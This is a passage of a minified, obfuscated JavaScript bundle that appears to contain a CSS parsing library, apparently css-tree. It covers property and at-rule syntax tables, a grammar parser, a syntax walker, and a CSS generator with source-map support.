(0xd81),'scroll-padding-bottom':EN(0xd81),'scroll-padding-inline':EN(0x6ee),'scroll-padding-inline-start':EN(0xd81),'scroll-padding-inline-end':EN(0xd81),'scroll-padding-left':EN(0xd81),'scroll-padding-right':EN(0xd81),'scroll-padding-top':EN(0xd81),'scroll-snap-align':EN(0x520),'scroll-snap-coordinate':EN(0x40b),'scroll-snap-destination':EN(0x200),'scroll-snap-points-x':EN(0x6fa),'scroll-snap-points-y':EN(0x6fa),'scroll-snap-stop':EN(0xb84),'scroll-snap-type':EN(0xf86),'scroll-snap-type-x':EN(0x106a),'scroll-snap-type-y':EN(0x106a),'scroll-timeline':EN(0xc9f),'scroll-timeline-axis':EN(0x1078),'scroll-timeline-name':EN(0x62f),'shape-image-threshold':EN(0xcff),'shape-margin':EN(0x82d),'shape-outside':EN(0xdd0),'shape-rendering':EN(0xa39),'stroke':EN(0x328),'stroke-dasharray':EN(0x36a),'stroke-dashoffset':EN(0xba5),'stroke-linecap':EN(0xeb6),'stroke-linejoin':EN(0xf65),'stroke-miterlimit':EN(0x10d7),'stroke-opacity':EN(0xf8e),'stroke-width':EN(0xba5),'tab-size':EN(0xd66),'table-layout':EN(0x4f4),'text-align':EN(0x44f),'text-align-last':EN(0x7cb),'text-anchor':EN(0xcc5),'text-combine-upright':EN(0xfef),'text-decoration':EN(0x10f7),'text-decoration-color':EN(0x69c),'text-decoration-line':EN(0x7c2),'text-decoration-skip':EN(0x572),'text-decoration-skip-ink':EN(0x779),'text-decoration-style':EN(0x564),'text-decoration-thickness':EN(0x642),'text-emphasis':EN(0x78a),'text-emphasis-color':EN(0x69c),'text-emphasis-position':EN(0x22b),'text-emphasis-style':EN(0xbfc),'text-indent':EN(0xd3a),'text-justify':EN(0x8cb),'text-orientation':EN(0x5d8),'text-overflow':EN(0x8dc),'text-rendering':EN(0x632),'text-shadow':EN(0x8d0),'text-size-adjust':EN(0xbf4),'text-spacing-trim':EN(0x45d),'text-transform':EN(0xa10),'text-underline-offset':EN(0x634),'text-underline-position':EN(0x659),'text-wrap':EN(0xadf),'text-wrap-mode':EN(0x4cf),'text-wrap-style':EN(0x6b9),'timeline-scope':EN(0xf08),'top':EN(0x606),'touch-action':EN(0x1125),'transform':EN(0xac4),'transform-box':EN(0xb8f),'transform-origin':EN(0xa00),'transform-style':EN(0x397),'transition':EN(0xa49),'transition-behavior':EN(0xd2f),'transition-delay':EN(0x955),'transition-duration':EN(0x955),'transition-property':EN(0x69f),'transition-timing-function':EN(0x834),'translate':EN(0x2c8),'unicode-bidi':EN(0x1130),'user-select':EN(0x10c8),'vector-effect':EN(0xf5b),'vertical-align':EN(0x9c8),'view-timeline':EN(0xf16),'view-timeline-axis':EN(0x1078),'view-timeline-inset':EN(0x74c),'view-timeline-name':EN(0xf08),'view-transition-name':EN(0x619),'visibility':EN(0x7e8),'white-space':EN(0x697),'white-space-collapse':EN(0x828),'widows':EN(0xe86),'width':EN(0x61b),'will-change':EN(0xfc2),'word-break':EN(0xd3b),'word-spacing':EN(0x4e2),'word-wrap':EN(0x1164),'writing-mode':EN(0x742),'x':EN(0x10a4),'y':EN(0x10a4),'z-index':EN(0x10a3),'zoom':EN(0x6cb),'-moz-background-clip':EN(0xf93),'-moz-border-radius-bottomleft':EN(0x342),'-moz-border-radius-bottomright':EN(0x51e),'-moz-border-radius-topleft':EN(0x36b),'-moz-border-radius-topright':EN(0x51e),'-moz-control-character-visibility':EN(0x559),'-moz-osx-font-smoothing':EN(0xb50),'-moz-user-select':EN(0xb60),'-ms-flex-align':EN(0x764),'-ms-flex-item-align':EN(0x3f9),'-ms-flex-line-pack':EN(0x8b3),'-ms-flex-negative':EN(0xf7d),'-ms-flex-pack':EN(0xf96),'-ms-flex-order':EN(0xe86),'-ms-flex-positive':EN(0xaa6),'-ms-flex-preferred-size':EN(0xf07),'-ms-interpolation-mode':EN(0xa47),'-ms-grid-column-align':EN(0x10ca),'-ms-grid-row-align':EN(0x10ca),'-ms-hyphenate-limit-last':EN(0xc1f),'-webkit-background-clip':EN(0x52c),'-webkit-column-break-after':EN(0x75c),'-webkit-column-break-before':EN(0x75c),'-webkit-column-break-inside':EN(0x75c),'-webkit-font-smoothing':EN(0x1129),'-webkit-mask-box-image':EN(0x3b2),'-webkit-print-color-adjust':EN(0x10f3),'-webkit-text-security':EN(0x574),'-webkit-user-drag':EN(0xdb9),'-webkit-user-select':EN(0xcfc),'alignment-baseline':EN(0x1051),'baseline-shift':EN(0xd17),'behavior':EN(0xbf5),'cue':EN(0x1025),'cue-after':EN(0x82e),'cue-before':EN(0x82e),'glyph-orientation-horizontal':EN(0xa23),'glyph-orientation-vertical':EN(0xa23),'kerning':EN(0xbba),'pause':EN(0xf6f),'pause-after':EN(0x5d3),'pause-before':EN(0x5d3),'rest':EN(0x714),'rest-after':EN(0x5d3),'rest-before':EN(0x5d3),'src':EN(0x4c6),'speak':EN(0xae4),'speak-as':EN(0xcee),'unicode-range':EN(0xbb1),'voice-balance':EN(0xf34),'voice-duration':EN(0xae3),'voice-family':EN(0xe88),'voice-pitch':EN(0x475),'voice-range':EN(0x475),'voice-rate':EN(0x1069),'voice-stress':EN(0x5d4),'voice-volume':EN(0x726),'white-space-trim':EN(0x1067)},'atrules':{'charset':{'prelude':EN(0x776),'descriptors':null},'counter-style':{'prelude':EN(0x7f2),'descriptors':{'additive-symbols':EN(0xaa1),'fallback':EN(0x7f2),'negative':EN(0xf3a),'pad':EN(0x58b),'prefix':EN(0x456),'range':EN(0x698),'speak-as':EN(0xc1d),'suffix':EN(0x456),'symbols':EN(0x3ea),'system':EN(0xb90)}},'document':{'prelude':EN(0xf9a),'descriptors':null},'font-palette-values':{'prelude':EN(0xc9d),'descriptors':{'base-palette':EN(0xc78),'font-family':EN(0x36e),'override-colors':EN(0x38b)}},'font-face':{'prelude':null,'descriptors':{'ascent-override':EN(0xee2),'descent-override':EN(0xee2),'font-display':EN(0xcdb),'font-family':EN(0xe9b),'font-feature-settings':EN(0xeb3),'font-variation-settings':EN(0x9a5),'font-stretch':EN(0x10e3),'font-style':EN(0xe31),'font-weight':EN(0x78e),'line-gap-override':EN(0xee2),'size-adjust':EN(0x66b),'src':EN(0x4c6),'unicode-range':EN(0xbb1)}},'font-feature-values':{'prelude':EN(0x36e),'descriptors':null},'import':{'prelude':EN(0x2b0),'descriptors':null},'keyframes':{'prelude':EN(0xb11),'descriptors':null},'layer':{'prelude':EN(0x1072),'descriptors':null},'media':{'prelude':EN(0x1090),'descriptors':null},'namespace':{'prelude':EN(0xc7b),'descriptors':null},'page':{'prelude':EN(0xffe),'descriptors':{'bleed':EN(0xeb1),'marks':EN(0xe7a),'page-orientation':EN(0xe95),'size':EN(0xde9)}},'position-try':{'prelude':EN(0xc9d),'descriptors':{'top':EN(0x670),'left':EN(0xacb),'bottom':EN(0xbde),'right':EN(0x6ba),'inset-block-start':EN(0xdd8),'inset-block-end':EN(0x415),'inset-inline-start':EN(0x50c),'inset-inline-end':EN(0x6f4),'inset-block':EN(0x78f),'inset-inline':EN(0x9c1),'inset':EN(0xb25),'margin-top':EN(0xe87),'margin-left':EN(0x1ed),'margin-bottom':EN(0xb04),'margin-right':EN(0xf22),'margin-block-start':EN(0xf99),'margin-block-end':EN(0xf6a),'margin-inline-start':EN(0xf43),'margin-inline-end':EN(0x68e),'margin':EN(0xe9a),'margin-block':EN(0xa5e),'margin-inline':EN(0x748),'width':EN(0x463),'height':EN(0x6d5),'min-width':EN(0xed2),'min-height':EN(0x302),'max-width':EN(0xf64),'max-height':EN(0xc08),'block-size':EN(0x620),'inline-size':EN(0x712),'min-block-size':EN(0x4d1),'min-inline-size':EN(0x1fc),'max-block-size':EN(0x2f8),'max-inline-size':EN(0x7aa),'align-self':EN(0x1031),'justify-self':EN(0xe6e)}},'property':{'prelude':EN(0x1114),'descriptors':{'syntax':EN(0x776),'inherits':EN(0xa30),'initial-value':EN(0x55e)}},'scope':{'prelude':EN(0xe7e),'descriptors':null},'starting-style':{'prelude':null,'descriptors':null},'supports':{'prelude':EN(0xa45),'descriptors':null},'container':{'prelude':EN(0xdfb),'descriptors':null},'nest':{'prelude':EN(0x9cf),'descriptors':null}}};},0x2043:(A,X,F)=>{'use strict';F['d'](X,{'L':()=>E});var V=F(0x1aa);function E(i){return{'fromPlainObject':b=>(i(b,{'enter'(j){const Ey=a2L;j[Ey(0x1158)]&&j[Ey(0x1158)]instanceof V['B']==0x0&&(j[Ey(0x1158)]=new V['B']()[Ey(0xafe)](j[Ey(0x1158)]));}}),b),'toPlainObject':b=>(i(b,{'leave'(j){const ED=a2L;j[ED(0x1158)]&&j[ED(0x1158)]instanceof V['B']&&(j[ED(0x1158)]=j[ED(0x1158)][ED(0x7dd)]());}}),b)};}},0x1995:(A,X,F)=>{'use strict';F['d'](X,{'u':()=>E});var V=F(0x192b);function E(i,b,j){const Er=a2L;return Object[Er(0x113d)]((0x0,V['a'])(Er(0xeb0),i),{'input':b,'offset':j,'rawMessage':i,'message':i+Er(0x45e)+b+Er(0x31c)+new Array((j||b[Er(0xb38)])+0x1)[Er(0x329)]('-')+'^'});}},0x24ff:(A,X,F)=>{'use strict';function V(j){return j;}function E(j,s,I,g){const EM=a2L;let k;switch(j[EM(0xfe1)]){case EM(0x765):k=function(W,p,P,Y){const Eq=EM,T='\x20'===W[Eq(0x89b)]||Y?W[Eq(0x89b)]:'\x20'+W[Eq(0x89b)]+'\x20',c=W[Eq(0x812)][Eq(0x115b)](w=>E(w,p,P,Y))[Eq(0x329)](T);return W[Eq(0x9c5)]||P?(Y||','===c[0x0]?'[':'[\x20')+c+(Y?']':'\x20]'):c;}(j,s,I,g)+(j[EM(0x933)]?'!':'');break;case EM(0xe33):return E(j[EM(0x89a)],s,I,g)+s(function(W){const {min:p,max:P,comma:Y}=W;return 0x0===p&&0x0===P?Y?'#?':'*':0x0===p&&0x1===P?'?':0x1===p&&0x0===P?Y?'#':'+':0x1===p&&0x1===P?'':(Y?'#':'')+(p===P?'{'+p+'}':'{'+p+','+(0x0!==P?P:'')+'}');}(j),j);case EM(0x92f):k=EM(0xe29)+E(j[EM(0x89a)],s,I,g)+']>';break;case EM(0xc50):k='<'+j[EM(0x92c)]+(j[EM(0x486)]?s(function(W){const Et=EM;if(Et(0x63a)===W[Et(0xfe1)])return'\x20['+(null===W[Et(0xd03)]?'-∞':W[Et(0xd03)])+','+(null===W[Et(0x5fb)]?'∞':W[Et(0x5fb)])+']';throw new Error(Et(0x2b2)+W[Et(0xfe1)]+'`');}(j[EM(0x486)]),j[EM(0x486)]):'')+'>';break;case EM(0xdec):k='<\x27'+j[EM(0x92c)]+'\x27>';break;case EM(0x777):k=j[EM(0x92c)];break;case EM(0x994):k='@'+j[EM(0x92c)];break;case EM(0x69b):k=j[EM(0x92c)]+'(';break;case EM(0x41a):case EM(0x8a1):k=j[EM(0xa4f)];break;case EM(0x9ef):k=',';break;default:throw new Error(EM(0x2b2)+j[EM(0xfe1)]+'`');}return s(k,j);}function b(j,s){const EU=a2L;let I=V,g=!0x1,k=!0x1;return EU(0xffd)==typeof s?I=s:s&&(g=Boolean(s[EU(0x91e)]),k=Boolean(s[EU(0xaa2)]),EU(0xffd)==typeof s[EU(0xb52)]&&(I=s[EU(0xb52)])),E(j,I,g,k);}F['d'](X,{'c':()=>b});},0x268e:(A,X,F)=>{'use strict';F['d'](X,{'GG':()=>b['G'],'cM':()=>V['c'],'qg':()=>E['q']});var V=F(0x24ff),E=F(0x7fd),b=F(0x1be5);},0x7fd:(X,F,V)=>{'use strict';V['d'](F,{'q':()=>db});var j=V(0x924);const Y=0x9,K=0xa,z=0xc,B=0xd,G=0x20,H=0x21,D=0x23,q=0x26,J=0x27,O=0x28,Z=0x29,d0=0x2a,d1=0x2b,d2=0x2c,d3=0x2d,d4=0x3c,d5=0x3e,d6=0x3f,d7=0x40,d8=0x5b,d9=0x5d,dd=0x7b,dL=0x7c,dx=0x7d,dQ=0x221e,dA={'\x20':0x1,'&&':0x2,'||':0x3,'|':0x4};function dX(dj){const ER=a2L;let ds=null,dI=null;return dj[ER(0x8e6)](dd),dj[ER(0xbea)](),ds=dj[ER(0xa59)](dj),dj[ER(0xbea)](),dj[ER(0x337)]()===d2?(dj[ER(0xd9d)]++,dj[ER(0xbea)](),dj[ER(0x337)]()!==dx&&(dI=dj[ER(0xa59)](dj),dj[ER(0xbea)]())):dI=ds,dj[ER(0x8e6)](dx),{'min':Number(ds),'max':dI?Number(dI):0x0};}function dF(dj,ds){const EJ=a2L,dI=function(dg){const EC=a2L;let dk=null,dW=!0x1;switch(dg[EC(0x337)]()){case d0:dg[EC(0xd9d)]++,dk={'min':0x0,'max':0x0};break;case d1:dg[EC(0xd9d)]++,dk={'min':0x1,'max':0x0};break;case d6:dg[EC(0xd9d)]++,dk={'min':0x0,'max':0x1};break;case D:dg[EC(0xd9d)]++,dW=!0x0,dg[EC(0x337)]()===dd?dk=dX(dg):dg[EC(0x337)]()===d6?(dg[EC(0xd9d)]++,dk={'min':0x0,'max':0x0}):dk={'min':0x1,'max':0x0};break;case dd:dk=dX(dg);break;default:return null;}return{'type':EC(0xe33),'comma':dW,'min':dk[EC(0xd03)],'max':dk[EC(0x5fb)],'term':null};}(dj);return null!==dI?(dI[EJ(0x89a)]=ds,dj[EJ(0x337)]()===D&&dj[EJ(0x373)](dj[EJ(0xd9d)]-0x1)===d1?dF(dj,dI):dI):ds;}function dn(dj){const Eh=a2L,ds=dj[Eh(0x537)]();return''===ds?null:dF(dj,{'type':Eh(0x8a1),'value':ds});}function dV(dj,ds){const ES=a2L;function dI(dk,dW){const EO=a2L;return{'type':EO(0x765),'terms':dk,'combinator':dW,'disallowEmpty':!0x1,'explicit':!0x1};}let dg;for(ds=Object[ES(0x872)](ds)[ES(0x112a)]((dk,dW)=>dA[dk]-dA[dW]);ds[ES(0xb38)]>0x0;){dg=ds[ES(0x7bb)]();let dk=0x0,dW=0x0;for(;dk<dj[ES(0xb38)];dk++){const dp=dj[dk];ES(0xf49)===dp[ES(0xfe1)]&&(dp[ES(0xa4f)]===dg?(-0x1===dW&&(dW=dk-0x1),dj[ES(0x299)](dk,0x1),dk--):(-0x1!==dW&&dk-dW>0x1&&(dj[ES(0x299)](dW,dk-dW,dI(dj[ES(0xa6b)](dW,dk),dg)),dk=dW+0x1),dW=-0x1));}-0x1!==dW&&ds[ES(0xb38)]&&dj[ES(0x299)](dW,dk-dW,dI(dj[ES(0xa6b)](dW,dk),dg));}return dg;}function dE(dj,ds){const Em=a2L,dI=Object[Em(0x466)](null),dg=[];let dk,dW=null,dp=dj[Em(0xd9d)];for(;dj[Em(0x337)]()!==ds&&(dk=di(dj,ds));)Em(0xa05)!==dk[Em(0xfe1)]&&(Em(0xf49)===dk[Em(0xfe1)]?(null!==dW&&Em(0xf49)!==dW[Em(0xfe1)]||(dj[Em(0xd9d)]=dp,dj[Em(0x710)](Em(0xbce))),dI[dk[Em(0xa4f)]]=!0x0):null!==dW&&Em(0xf49)!==dW[Em(0xfe1)]&&(dI['\x20']=!0x0,dg[Em(0x9e5)]({'type':Em(0xf49),'value':'\x20'})),dg[Em(0x9e5)](dk),dW=dk,dp=dj[Em(0xd9d)]);return null!==dW&&Em(0xf49)===dW[Em(0xfe1)]&&(dj[Em(0xd9d)]-=dp,dj[Em(0x710)](Em(0xbce))),{'type':Em(0x765),'terms':dg,'combinator':dV(dg,dI)||'\x20','disallowEmpty':!0x1,'explicit':!0x1};}function di(dj,ds){const EZ=a2L;let dI=dj[EZ(0x337)]();switch(dI){case d9:break;case d8:return dF(dj,function(dg,dk){const i0=EZ;let dW;return dg[i0(0x8e6)](d8),dW=dE(dg,dk),dg[i0(0x8e6)](d9),dW[i0(0x9c5)]=!0x0,dg[i0(0x337)]()===H&&(dg[i0(0xd9d)]++,dW[i0(0x933)]=!0x0),dW;}(dj,ds));case d4:return dj[EZ(0xb0e)]()===J?function(dg){const i1=EZ;let dk;return dg[i1(0x8e6)](d4),dg[i1(0x8e6)](J),dk=dg[i1(0x28c)](),dg[i1(0x8e6)](J),dg[i1(0x8e6)](d5),dF(dg,{'type':i1(0xdec),'name':dk});}(dj):function(dg){const i2=EZ;let dk,dW=null;if(dg[i2(0x8e6)](d4),dk=dg[i2(0x28c)](),i2(0x37f)===dk){dg[i2(0x8e6)](d8);const dp=dE(dg,d9);return dg[i2(0x8e6)](d9),dg[i2(0x8e6)](d5),dF(dg,{'type':i2(0x92f),'term':0x1===dp[i2(0x812)][i2(0xb38)]?dp[i2(0x812)][0x0]:dp});}return dg[i2(0x337)]()===O&&dg[i2(0xb0e)]()===Z&&(dg[i2(0xd9d)]+=0x2,dk+='()'),dg[i2(0x373)](dg[i2(0x3a6)](dg[i2(0xd9d)]))===d8&&(dg[i2(0xbea)](),dW=function(dP){const i3=i2;let de=null,dY=null,dT=0x1;return dP[i3(0x8e6)](d8),dP[i3(0x337)]()===d3&&(dP[i3(0x537)](),dT=-0x1),-0x1==dT&&dP[i3(0x337)]()===dQ?dP[i3(0x537)]():(de=dT*Number(dP[i3(0xa59)](dP)),dP[i3(0xbf8)]()&&(de+=dP[i3(0x28c)]())),dP[i3(0xbea)](),dP[i3(0x8e6)](d2),dP[i3(0xbea)](),dP[i3(0x337)]()===dQ?dP[i3(0x537)]():(dT=0x1,dP[i3(0x337)]()===d3&&(dP[i3(0x537)](),dT=-0x1),dY=dT*Number(dP[i3(0xa59)](dP)),dP[i3(0xbf8)]()&&(dY+=dP[i3(0x28c)]())),dP[i3(0x8e6)](d9),{'type':i3(0x63a),'min':de,'max':dY};}(dg)),dg[i2(0x8e6)](d5),dF(dg,{'type':i2(0xc50),'name':dk,'opts':dW});}(dj);case dL:return{'type':EZ(0xf49),'value':dj[EZ(0xc3f)](dj[EZ(0xd9d)]+(dj[EZ(0xb0e)]()===dL?0x2:0x1))};case q:return dj[EZ(0xd9d)]++,dj[EZ(0x8e6)](q),{'type':EZ(0xf49),'value':'&&'};case d2:return dj[EZ(0xd9d)]++,{'type':EZ(0x9ef)};case J:return dF(dj,{'type':EZ(0x41a),'value':dj[EZ(0xf9d)]()});case G:case Y:case K:case B:case z:return{'type':EZ(0xa05),'value':dj[EZ(0x554)]()};case d7:return dI=dj[EZ(0xb0e)](),dj[EZ(0xbf8)](dI)?(dj[EZ(0xd9d)]++,{'type':EZ(0x994),'name':dj[EZ(0x28c)]()}):dn(dj);case d0:case d1:case d6:case D:case H:break;case dd:if(dI=dj[EZ(0xb0e)](),dI<0x30||dI>0x39)return dn(dj);break;default:return dj[EZ(0xbf8)](dI)?function(dg){const i4=EZ,dk=dg[i4(0x28c)]();return dg[i4(0x337)]()===O?(dg[i4(0xd9d)]++,{'type':i4(0x69b),'name':dk}):dF(dg,{'type':i4(0x777),'name':dk});}(dj):dn(dj);}}function db(dj){const i5=a2L,ds=new j['L'](dj),dI=dE(ds);return ds[i5(0xd9d)]!==dj[i5(0xb38)]&&ds[i5(0x710)](i5(0xd75)),0x1===dI[i5(0x812)][i5(0xb38)]&&i5(0x765)===dI[i5(0x812)][0x0][i5(0xfe1)]?dI[i5(0x812)][0x0]:dI;}},0x924:(A,X,F)=>{'use strict';const i6=a2L;F['d'](X,{'L':()=>b});var V=F(0x1995);const E=new Uint8Array(0x80)[i6(0x115b)]((j,s)=>/[a-zA-Z0-9\-]/[i6(0x24c)](String[i6(0x8de)](s))?0x1:0x0);class b{constructor(j){const i7=i6;this[i7(0x34d)]=j,this[i7(0xd9d)]=0x0;}[i6(0x373)](j){const i8=i6;return j<this[i8(0x34d)][i8(0xb38)]?this[i8(0x34d)][i8(0x373)](j):0x0;}[i6(0x337)](){const i9=i6;return this[i9(0x373)](this[i9(0xd9d)]);}[i6(0xbf8)](j=this[i6(0x337)]()){return j<0x80&&0x1===E[j];}[i6(0xb0e)](){const id=i6;return this[id(0x373)](this[id(0xd9d)]+0x1);}[i6(0xd57)](j){const iL=i6;return this[iL(0x373)](this[iL(0x3a6)](j));}[i6(0xbea)](){const ix=i6;this[ix(0xd9d)]=this[ix(0x3a6)](this[ix(0xd9d)]);}[i6(0x3a6)](j){const iQ=i6;for(;j<this[iQ(0x34d)][iQ(0xb38)];j++){const s=this[iQ(0x34d)][iQ(0x373)](j);if(0xd!==s&&0xa!==s&&0xc!==s&&0x20!==s&&0x9!==s)break;}return j;}[i6(0xc3f)](j){const iA=i6;return this[iA(0x34d)][iA(0x385)](this[iA(0xd9d)],this[iA(0xd9d)]=j);}[i6(0x8e6)](j){const iX=i6;this[iX(0x337)]()!==j&&this[iX(0x710)](iX(0x28d)+String[iX(0x8de)](j)+'`'),this[iX(0xd9d)]++;}[i6(0x537)](){const iF=i6;return this[iF(0xd9d)]<this[iF(0x34d)][iF(0xb38)]?this[iF(0x34d)][iF(0xecd)](this[iF(0xd9d)]++):'';}[i6(0x710)](j){const iV=i6;throw new V['u'](j,this[iV(0x34d)],this[iV(0xd9d)]);}[i6(0x554)](){const iE=i6;return this[iE(0xc3f)](this[iE(0x3a6)](this[iE(0xd9d)]));}[i6(0x28c)](){const ii=i6;let j=this[ii(0xd9d)];for(;j<this[ii(0x34d)][ii(0xb38)];j++){const s=this[ii(0x34d)][ii(0x373)](j);if(s>=0x80||0x0===E[s])break;}return this[ii(0xd9d)]===j&&this[ii(0x710)](ii(0x814)),this[ii(0xc3f)](j);}[i6(0xa59)](){const ib=i6;let j=this[ib(0xd9d)];for(;j<this[ib(0x34d)][ib(0xb38)];j++){const s=this[ib(0x34d)][ib(0x373)](j);if(s<0x30||s>0x39)break;}return this[ib(0xd9d)]===j&&this[ib(0x710)](ib(0x79d)),this[ib(0xc3f)](j);}[i6(0xf9d)](){const ij=i6,j=this[ij(0x34d)][ij(0xb12)]('\x27',this[ij(0xd9d)]+0x1);return-0x1===j&&(this[ij(0xd9d)]=this[ij(0x34d)][ij(0xb38)],this[ij(0x710)](ij(0x4b3))),this[ij(0xc3f)](j+0x1);}}},0x1be5:(A,X,F)=>{'use strict';F['d'](X,{'G':()=>b});const V=function(){};function E(j){const is=a2L;return is(0xffd)==typeof j?j:V;}function b(j,s,I){const iI=a2L;let g=V,k=V;if(iI(0xffd)==typeof s?g=s:s&&(g=E(s[iI(0x321)]),k=E(s[iI(0xd5e)])),g===V&&k===V)throw new Error(iI(0x9a3));!function W(p){const ig=iI;switch(g[ig(0x687)](I,p),p[ig(0xfe1)]){case ig(0x765):p[ig(0x812)][ig(0xbbb)](W);break;case ig(0xe33):case ig(0x92f):W(p[ig(0x89a)]);break;case ig(0xc50):case ig(0xdec):case ig(0x777):case ig(0x994):case ig(0x69b):case ig(0x41a):case ig(0x8a1):case ig(0x9ef):break;default:throw new Error(ig(0x7ab)+p[ig(0xfe1)]);}k[ig(0x687)](I,p);}(j);}},0x772:(A,X,F)=>{'use strict';F['d'](X,{'o':()=>k});var V=F(0x11ac),E=F(0x153d),b=F(0x1725);const j=0x5c;function I(W,p){const ik=a2L;if(ik(0xffd)!=typeof p)W[ik(0x1158)][ik(0xbbb)](this[ik(0x1043)],this);else{let P=null;W[ik(0x1158)][ik(0xbbb)](Y=>{const iW=ik;null!==P&&p[iW(0x687)](this,P),this[iW(0x1043)](Y),P=Y;});}}function g(W){(0x0,V['qw'])(W,(p,P,Y)=>{const ip=a2L;this[ip(0x3d7)](p,W[ip(0xa6b)](P,Y));});}function k(W){const iP=a2L,p=new Map();for(let [P,Y]of Object[iP(0xabb)](W[iP(0x1043)]))iP(0xffd)==typeof(Y[iP(0x89d)]||Y)&&p[iP(0xa7e)](P,Y[iP(0x89d)]||Y);return function(T,w){const io=iP;let K='',z=0x0,B={'node'(v){const ie=a2L;if(!p[ie(0xd79)](v[ie(0xfe1)]))throw new Error(ie(0x717)+v[ie(0xfe1)]);p[ie(0x29a)](v[ie(0xfe1)])[ie(0x687)](G,v);},'tokenBefore':b[io(0x7fc)],'token'(v,H){const iY=io;z=this[iY(0x10fd)](z,v,H),this[iY(0x2e1)](H,v,!0x1),v===V['_i']&&H[iY(0x373)](0x0)===j&&this[iY(0x2e1)]('\x0a',V['M$'],!0x0);},'emit'(v){K+=v;},'result':()=>K};w&&(io(0xffd)==typeof w[io(0x663)]&&(B=w[io(0x663)](B)),w[io(0xa95)]&&(B=(0x0,E['f'])(B)),w[io(0x31a)]in b&&(B[io(0x10fd)]=b[w[io(0x31a)]]));const G={'node':v=>B[io(0x1043)](v),'children':I,'token':(v,H)=>B[io(0x3d7)](v,H),'tokenize':g};return B[io(0x1043)](T),B[io(0xd89)]();};}},0x153d:(A,X,F)=>{'use strict';const iT=a2L;F['d'](X,{'f':()=>b});var V=F(0xf1);const E=new Set([iT(0x2b3),iT(0x738),iT(0x588)]);function b(j){const ic=iT,I=new V['x'](),g={'line':0x1,'column':0x0},k={'line':0x0,'column':0x0},W={'line':0x1,'column':0x0},P={'generated':W};let Y=0x1,T=0x0,w=!0x1;const K=j[ic(0x1043)];j[ic(0x1043)]=function(G){const iw=ic;if(G[iw(0x827)]&&G[iw(0x827)][iw(0xbf9)]&&E[iw(0xd79)](G[iw(0xfe1)])){const v=G[iw(0x827)][iw(0xbf9)][iw(0x4ec)],H=G[iw(0x827)][iw(0xbf9)][iw(0x10de)]-0x1;k[iw(0x4ec)]===v&&k[iw(0x10de)]===H||(k[iw(0x4ec)]=v,k[iw(0x10de)]=H,g[iw(0x4ec)]=Y,g[iw(0x10de)]=T,w&&(w=!0x1,g[iw(0x4ec)]===W[iw(0x4ec)]&&g[iw(0x10de)]===W[iw(0x10de)]||I[iw(0xa2e)](P)),w=!0x0,I[iw(0xa2e)]({'source':G[iw(0x827)][iw(0x65d)],'original':k,'generated':g}));}K[iw(0x687)](this,G),w&&E[iw(0xd79)](G[iw(0xfe1)])&&(W[iw(0x4ec)]=Y,W[iw(0x10de)]=T);};const z=j[ic(0x2e1)];j[ic(0x2e1)]=function(G,v,H){const iK=ic;for(let f=0x0;f<G[iK(0xb38)];f++)0xa===G[iK(0x373)](f)?(Y++,T=0x0):T++;z(G,v,H);};const B=j[ic(0xd89)];return j[ic(0xd89)]=function(){const iz=ic;return w&&I[iz(0xa2e)](P),{'css':B(),'map':I};},j;}},0x1725:(A,X,F)=>{'use strict';const iB=a2L;F['r'](X),F['d'](X,{'safe':()=>k,'spec':()=>g});var V=F(0x11ac);const E=(W,p)=>{const iu=a2L;if(W===V['_i']&&(W=p),iu(0xe1f)==typeof W){const P=W[iu(0x373)](0x0);return P>0x7f?0x8000:P<<0x8;}return W;},b=[[V['Vy'],V['Vy']],[V['Vy'],V['zt']],[V['Vy'],V['s0']],[V['Vy'],V['VY']],[V['Vy'],'-'],[V['Vy'],V['wN']],[V['Vy'],V['Ne']],[V['Vy'],V['fg']],[V['Vy'],V['zG']],[V['Vy'],V['AJ']],[V['zu'],V['Vy']],[V['zu'],V['zt']],[V['zu'],V['s0']],[V['zu'],V['VY']],[V['zu'],'-'],[V['zu'],V['wN']],[V['zu'],V['Ne']],[V['zu'],V['fg']],[V['zu'],V['zG']],[V['Vw'],V['Vy']],[V['Vw'],V['zt']],[V['Vw'],V['s0']],[V['Vw'],V['VY']],[V['Vw'],'-'],[V['Vw'],V['wN']],[V['Vw'],V['Ne']],[V['Vw'],V['fg']],[V['Vw'],V['zG']],[V['fg'],V['Vy']],[V['fg'],V['zt']],[V['fg'],V['s0']],[V['fg'],V['VY']],[V['fg'],'-'],[V['fg'],V['wN']],[V['fg'],V['Ne']],[V['fg'],V['fg']],[V['fg'],V['zG']],['#',V['Vy']],['#',V['zt']],['#',V['s0']],['#',V['VY']],['#','-'],['#',V['wN']],['#',V['Ne']],['#',V['fg']],['#',V['zG']],['-',V['Vy']],['-',V['zt']],['-',V['s0']],['-',V['VY']],['-','-'],['-',V['wN']],['-',V['Ne']],['-',V['fg']],['-',V['zG']],[V['wN'],V['Vy']],[V['wN'],V['zt']],[V['wN'],V['s0']],[V['wN'],V['VY']],[V['wN'],V['wN']],[V['wN'],V['Ne']],[V['wN'],V['fg']],[V['wN'],'%'],[V['wN'],V['zG']],['@',V['Vy']],['@',V['zt']],['@',V['s0']],['@',V['VY']],['@','-'],['@',V['zG']],['.',V['wN']],['.',V['Ne']],['.',V['fg']],['+',V['wN']],['+',V['Ne']],['+',V['fg']],['/','*']],j=b[iB(0xd8e)]([[V['Vy'],V['Vw']],[V['fg'],V['Vw']],[V['Vw'],V['Vw']],[V['zu'],V['AJ']],[V['zu'],V['Qf']],[V['zu'],V['Qx']],[V['Ne'],V['Ne']],[V['Ne'],V['fg']],[V['Ne'],V['zt']],[V['Ne'],'-'],[V['no'],V['Vy']],[V['no'],V['zt']],[V['no'],V['Ne']],[V['no'],V['fg']],[V['no'],V['Vw']],[V['no'],'-']]);function I(W){const iG=iB,p=new Set(W[iG(0x115b)](([P,Y])=>E(P)<<0x10|E(Y)));return function(P,Y,T){const iv=iG,w=E(Y,T),K=T[iv(0x373)](0x0);return(0x2d===K&&Y!==V['Vy']&&Y!==V['zt']&&Y!==V['zG']||0x2b===K?p[iv(0xd79)](P<<0x10|K<<0x8):p[iv(0xd79)](P<<0x10|w))&&this[iv(0x2e1)]('\x20',V['M$'],!0x0),w;};}const g=I(b),k=I(j);},0xf26:(A,X,F)=>{'use strict';F['d'](X,{'GG':()=>W,'cM':()=>j,'qg':()=>b});var V=F(0x1254);F(0x2162),F(0x1aa),F(0x1d09),F(0x11ac),F(0x268e),F(0x12dd),F(0xc8c),F(0x122e),F(0x18bf),F(0x15b1);const {tokenize:E,parse:b,generate:j,lexer:I,createLexer:k,walk:W,find:P,findLast:Y,findAll:T,toPlainObject:w,fromPlainObject:K,fork:z}=V['A'];},0x1d09:(A,X,F)=>{'use strict';const 